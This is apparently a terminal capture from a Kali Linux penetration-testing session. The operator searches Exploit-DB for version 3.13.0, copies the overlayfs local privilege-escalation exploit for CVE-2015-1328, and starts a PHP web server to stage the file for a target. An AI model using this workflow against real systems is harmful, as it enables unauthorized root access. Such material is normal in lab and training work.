 ┌──(root㉿kali)-[~]
└─# searchsploit 3.13.0
Exploit Title | Path
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation (Access /etc/shadow) | linux/local/37293.txt
Unified Remote 3.13.0 - Remote Code Execution (RCE) | windows/remote/51309.py
Shellcodes: No Results
┌──(root㉿kali)-[~]
└─# searchsploit -m linux/local/37292.c
Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/37292
Path: /usr/share/exploitdb/exploits/linux/local/37292.c
Codes: CVE-2015-1328
Verified: True
File Type: C source, ASCII text, with very long lines (466)
Copied to: /root/37292.c
┌──(root㉿kali)-[~]
└─# php -S 192.168.70.4:80 -t .
[Fri Oct 11 14:02:30 2024] PHP 8.2.21 Development Server (http://192.168.70.4:80) started